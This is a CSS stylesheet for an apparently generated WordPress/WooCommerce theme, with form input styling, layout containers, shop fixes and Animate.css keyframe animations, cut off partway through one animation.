input[type="color"] {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #777777;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder {
  color: #dddddd;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder {
  color: #dddddd;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder {
  color: #dddddd;
}
select[disabled],
textarea[disabled],
input[type="text"][disabled],
input[type="password"][disabled],
input[type="datetime"][disabled],
input[type="datetime-local"][disabled],
input[type="date"][disabled],
input[type="month"][disabled],
input[type="time"][disabled],
input[type="week"][disabled],
input[type="number"][disabled],
input[type="email"][disabled],
input[type="url"][disabled],
input[type="search"][disabled],
input[type="tel"][disabled],
input[type="color"][disabled],
select[readonly],
textarea[readonly],
input[type="text"][readonly],
input[type="password"][readonly],
input[type="datetime"][readonly],
input[type="datetime-local"][readonly],
input[type="date"][readonly],
input[type="month"][readonly],
input[type="time"][readonly],
input[type="week"][readonly],
input[type="number"][readonly],
input[type="email"][readonly],
input[type="url"][readonly],
input[type="search"][readonly],
input[type="tel"][readonly],
input[type="color"][readonly],
fieldset[disabled] select,
fieldset[disabled] textarea,
fieldset[disabled] input[type="text"],
fieldset[disabled] input[type="password"],
fieldset[disabled] input[type="datetime"],
fieldset[disabled] input[type="datetime-local"],
fieldset[disabled] input[type="date"],
fieldset[disabled] input[type="month"],
fieldset[disabled] input[type="time"],
fieldset[disabled] input[type="week"],
fieldset[disabled] input[type="number"],
fieldset[disabled] input[type="email"],
fieldset[disabled] input[type="url"],
fieldset[disabled] input[type="search"],
fieldset[disabled] input[type="tel"],
fieldset[disabled] input[type="color"] {
  cursor: not-allowed;
  background-color: #f5f5f5;
  opacity: 1;
}
textarea,
select[multiple] {
  height: auto;
}
input[type="text"].input-sm,
input[type="password"].input-sm,
input[type="datetime"].input-sm,
input[type="datetime-local"].input-sm,
input[type="date"].input-sm,
input[type="month"].input-sm,
input[type="time"].input-sm,
input[type="week"].input-sm,
input[type="number"].input-sm,
input[type="email"].input-sm,
input[type="url"].input-sm,
input[type="search"].input-sm,
input[type="tel"].input-sm,
input[type="color"].input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
input[type="text"].input-lg,
input[type="password"].input-lg,
input[type="datetime"].input-lg,
input[type="datetime-local"].input-lg,
input[type="date"].input-lg,
input[type="month"].input-lg,
input[type="time"].input-lg,
input[type="week"].input-lg,
input[type="number"].input-lg,
input[type="email"].input-lg,
input[type="url"].input-lg,
input[type="search"].input-lg,
input[type="tel"].input-lg,
input[type="color"].input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.bd-containerinner-1 {
  padding-left: 20px;
  padding-right: 20px;
}
@media (max-width: 767px) {
  .bd-containerinner-1 {
    padding-left: 10px;
    padding-right: 10px;
  }
}
.bd-container-inner {
  margin-left: auto;
  margin-right: auto;
}
@media (max-width: 767px) {
  .bd-container-inner {
    max-width: none;
  }
}
@media (min-width: 768px) {
  .bd-container-inner {
    max-width: 750px;
  }
}
@media (min-width: 992px) {
  .bd-container-inner {
    max-width: 970px;
  }
}
@media (min-width: 1200px) {
  .bd-container-inner {
    max-width: 1170px;
  }
}
.bd-container-inner {
  position: relative;
}
.bd-container-inner,
.bd-page-width .bd-background-width > .bd-container-inner {
  height: 100%;
}
.bd-slider .bd-left-button,
.bd-slider .bd-right-button,
.bd-margins > p,
.bd-margins > div:not(.bd-own-margins) > p,
.bd-margins > h1,
.bd-margins > div:not(.bd-own-margins) > h1,
.bd-margins > h2,
.bd-margins > div:not(.bd-own-margins) > h2,
.bd-margins > h3,
.bd-margins > div:not(.bd-own-margins) > h3,
.bd-margins > h4,
.bd-margins > div:not(.bd-own-margins) > h4,
.bd-margins > h5,
.bd-margins > div:not(.bd-own-margins) > h5,
.bd-margins > h6,
.bd-margins > div:not(.bd-own-margins) > h6,
.bd-margins > img,
.bd-margins > div:not(.bd-own-margins) > img,
.bd-margins > ul,
.bd-margins > div:not(.bd-own-margins) > ul,
.bd-margins > ol,
.bd-margins > div:not(.bd-own-margins) > ol,
.bd-margins > .bd-own-margins,
.bd-margins > div > .bd-own-margins,
.bd-margins > div:not(.bd-own-margins) > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > .bd-container-inner > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-container-inner > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section),
.bd-margins > div:not(.bd-own-margins) > div:not(.bd-own-margins) > .bd-no-margins > .bd-container-inner > *:not(.bd-no-margins):not(section) {
  margin-left: 20px;
  margin-right: 20px;
}
/* Content & Sidebars */
.bd-sheetstyles:not(.bd-page-width) .bd-contentlayout-offset > aside:not(.bd-no-margins),
.bd-sheetstyles.bd-page-width .bd-contentlayout-offset > aside:not(.bd-no-margins) > .bd-margins,
div:not(.bd-sheetstyles).bd-page-width .bd-contentlayout-offset section:not(.bd-no-margins),
.bd-sheetstyles:not(.bd-page-width) > .bd-contentlayout-offset > *:not(aside) section:not(.bd-no-margins),
.bd-sheetstyles:not(.bd-page-width) .bd-contentlayout-offset > section:not(.bd-no-margins) {
  margin-left: -20px;
  margin-right: -20px;
}
.bd-container-inner-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
}
#marker-end-L3N0eWxlLmNzcw.Lw {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ibG9nVGVtcGxhdGU {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ibG9nVGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9kZWZhdWx0 {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9kZWZhdWx0 {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ob21l {}
.bd-body-1 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9ob21l {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlLTI {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlLTI {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlVGVtcGxhdGU {}
.bd-body-7 {
  position: relative;
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wYWdlVGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0T3ZlcnZpZXc {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0T3ZlcnZpZXc {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0cw {}
.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
  float: none;
  width: auto;
}
.woocommerce-cart table.cart input[type=submit] {
  /* fix default line-height:1 */
  line-height: inherit;
}
.woocommerce-cart table.cart img {
  /* fix default width:32px */
  width: auto;
}
.quantity input.qty {
  margin-bottom: 0;
}
a.added_to_cart {
  display: block;
}
.wc-add-to-cart.single_add_to_cart_button:disabled,
[name=update_cart]:disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.flex-control-nav ol {
  padding: 0;
  margin-bottom: 0;
}
.flex-control-nav ol > li {
  list-style: none;
  display: inline-block;
  float: left;
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9wcm9kdWN0cw {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaG9wcGluZ0NhcnRUZW1wbGF0ZQ {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaG9wcGluZ0NhcnRUZW1wbGF0ZQ {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaW5nbGVQb3N0VGVtcGxhdGU {}
@media (max-width: 1199px) {
  .bd-body-6 {
    position: relative;
  }
}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy9zaW5nbGVQb3N0VGVtcGxhdGU {}
#marker-start-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy90ZW1wbGF0ZTQwNA {}
#marker-end-L3N0eWxlLmNzcw.L3RlbXBsYXRlcy90ZW1wbGF0ZTQwNA {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhDb3JlQ29tbW9u {}
[data-affix].affix {
  height: auto;
}
@media (min-width: 1200px) {
  [data-affix][data-enable-lg] + .bd-affix-fake {
    display: block;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  [data-affix][data-enable-md] + .bd-affix-fake {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  [data-affix][data-enable-sm] + .bd-affix-fake {
    display: block;
  }
}
@media (max-width: 767px) {
  [data-affix][data-enable-xs] + .bd-affix-fake {
    display: block;
  }
}
.bd-affix-fake {
  display: none;
}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWZmaXhDb3JlQ29tbW9u {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxlcnRzTWl4aW4 {}
#marker-end-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQWxlcnRzTWl4aW4 {}
#marker-start-L3N0eWxlLmNzcw.L3Byb3RvdHlwZXMvQW5pbWF0aW9uQ29yZUNvbW1vbg {}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}
@-webkit-keyframes bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
@keyframes bounce {
  0%,
  20%,
  53%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  40%,
  43% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    -ms-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }
  70% {
    -webkit-transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transition-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    -ms-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    -ms-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  -ms-transform-origin: center bottom;
  transform-origin: center bottom;
}
@-webkit-keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%,
  50%,
  100% {
    opacity: 1;
  }
  25%,
  75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}
@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes rubberBand {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    -ms-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    -ms-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    -ms-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }
  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    -ms-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    -ms-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}
@-webkit-keyframes shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
@keyframes shake {
  0%,
  100% {
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    -ms-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }
  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    -ms-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}
@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    -ms-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }
  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    -ms-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }
  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    -ms-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }
  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    -ms-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }
  100% {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    -ms-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}
@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    -ms-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    -ms-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }
  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    -ms-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }
  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    -ms-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }
  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    -ms-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }
  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    -ms-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }
  100% {
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}
@-webkit-keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes bounceIn {
  0%,
  20%,
  40%,
  60%,
  80%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    -ms-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    -ms-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    -ms-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    -ms-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    -ms-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
  -webkit-animation-duration: .75s;
  animation-duration: .75s;
}
@-webkit-keyframes bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes bounceInDown {
  0%,
  60%,
  75%,
  90%,
  100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    -ms-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    -ms-transform: translate3d(0, 25px, 0);
